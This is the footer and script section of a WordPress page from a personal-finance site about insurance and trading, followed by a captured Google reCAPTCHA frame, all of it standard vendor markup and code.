<li id="menu-item-21288" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21288"><a href="https://www.financegab.com/insurance/best-general-insurance-companies-in-india/">10 Best General Insurance Company in India</a></li>
<li id="menu-item-21289" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21289"><a href="https://www.financegab.com/life-insurance/best-life-insurance-policies/">Best Life Insurance Policies in 2024</a></li>
<li id="menu-item-21290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21290"><a href="https://www.financegab.com/life-insurance/best-max-life-insurance-plans-in-india/">Best Max Life Insurance Plans in India</a></li>
<li id="menu-item-21291" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21291"><a href="https://www.financegab.com/life-insurance/best-pnb-metlife-insurance-plans/">Best PNB MetLife Insurance Plans in India 2024</a></li>
<li id="menu-item-21292" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21292"><a href="https://www.financegab.com/life-insurance/1-crore-term-insurance/">1 Crore Term Insurance: Best Term Plan for 1 Crore</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Trading</span></h4><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21263"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
<li id="menu-item-21264" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21264"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
<li id="menu-item-21265" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21265"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
<li id="menu-item-21267" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21267"><a href="https://www.financegab.com/trading/best-stock-trading-app-for-beginners/">Best Stock Trading App for Beginners 2024</a></li>
<li id="menu-item-21268" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21268"><a href="https://www.financegab.com/trading/best-forex-trading-strategies/">Best Forex Trading Strategies 2024</a></li>
<li id="menu-item-21283" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21283"><a href="https://www.financegab.com/trading/best-forex-brokers-in-india/">Best Forex Brokers in India 2024</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.financegab.com/"><img class="td-retina-data" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt="" title=""   width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Financegab is a global platform established in the year 2017 for helping people to control their personal finances. We bring the world of finance just a click away on their screens and assist them toward better financial decisions.<div class="footer-email-wrap">Contact us: <a href="mailto:Financegab07@gmail.com">Financegab07@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-17410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17410"><a href="https://www.financegab.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-17411" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17411"><a href="https://www.financegab.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-17412" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17412"><a href="https://www.financegab.com/contact/">Contact Us</a></li>
<li id="menu-item-17413" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17413"><a href="https://www.financegab.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright ©2021-2022 Financegab. All Rights Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69731b5acab2e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-sp-logo img{top:50px}.td-main-page-wrap{padding-top:0}.td-sub-footer-container{background-color:#23586c}.td-footer-wrapper{background-color:#f1f2f2}.td-footer-wrapper .block-title span{color:#333}.td-footer-wrapper a{color:#666}.footer-text-wrap{color:#666}.td-icons-home{font-size:29px}.td-module-thumb .entry-thumb{width:100%}.widget_search{margin-bottom:0}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;float:left;margin-right:2%}.r_box-inner .wp-block-latest-posts__post-author{width:65%;float:left}.r_box-inner a{width:65%;float:left}.r_box-inner time{width:65%;float:left}.td-header-menu-wrap{border-top:1px solid #ececec;border-bottom:1px solid #ececec}.td-footer-wrapper .block-title{margin-bottom:0}.td-footer-wrapper ul{margin:0}.td-footer-bottom-full .block-title{margin-bottom:10px}.td-footer-bottom-full{border-top:1px solid #CCC}.td-post-header .td-category{display:none}.wp-block-latest-posts__featured-image img{max-height:100%!important;max-width:100%!important}.td-header-sp-logo{width:224px!important;height:80px!important;margin:-8px 28px 9px 0px!important}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{white-space:inherit}body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:0;width:100%;margin-bottom:5px}body .tdi_9 .td_module_flex_6 .td-image-wrap{padding-bottom:190px}.td_block_wrap{margin-bottom:50px}.td-module-thumb .entry-thumb{width:100%;height:-webkit-fill-available}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;margin-right:2%}.r_box-inner a{width:65%;font-size:14px!important;left;line-height:20px!important}.r_box-inner .wp-block-latest-posts__post-author{width:65%}.r_box-inner time{width:65%}.single-post .td-bred-no-url-last{display:initial}.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}.td-header-row [class*="td-header-sp"]{width:100%}.td-related-right{display:none!important}header .td-post-date:before{content:'Publish On ';margin-right:5px}}</style>

<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.financegab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0a73025f0c","wpRestUrl":"https://www.financegab.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.financegab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.financegab.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_18'),
                        blockClass = '.tdi_18',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_author_box","style_general_related_post"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xs9-WnoWF7gJjQpF4T9S_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151327747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>